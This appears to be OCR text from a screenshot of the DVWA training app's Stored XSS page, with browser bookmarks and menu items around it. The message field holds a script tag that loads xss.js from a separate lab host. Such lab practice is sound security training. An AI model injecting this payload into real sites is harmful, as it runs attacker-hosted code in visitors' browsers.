 Vulnerability: S
그누보드5
1:1문의 | 그누보드5
http://www.xss01.c
그누보드5
Get the pikachu
http://10.163.193.7
http://10.163.193.7
http://10.163.193.7
10.163.193.76/01/vulnerabilities/xss_s/
9
最常访问
新手上路
个人学习中心-全国教...
U+新工科智慧云
CSDN - 专业开发者社...
吾爱破解
博客园 - 开发者的网...
FreeBuf网络安全行业...
在线翻译_有道
Bugku CTF
ctf.show
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
aaaa
Message *
<script src="http://192.168.163.134/xss.js"></script>
Sign Guestbook
Clear Guestbook
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Username: admin
View Source
View Help
www.scriptalert1.com